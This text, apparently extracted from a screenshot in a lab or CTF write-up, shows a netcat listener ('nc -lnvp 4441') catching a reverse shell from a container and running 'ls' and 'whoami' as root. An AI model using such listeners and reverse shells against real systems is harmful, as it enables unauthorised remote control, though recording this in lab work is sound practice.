 ┌──(root💀full)-[/]
└─# nc -lnvp 4441
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4441
Ncat: Listening on 0.0.0.0:4441
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:60770.
# ls
ls
bin   dev  home  lib64  mnt  proc  run   srv  tmp  var
boot  etc  lib   media  opt  root  sbin  sys  usr
# whoami
whoami
root
#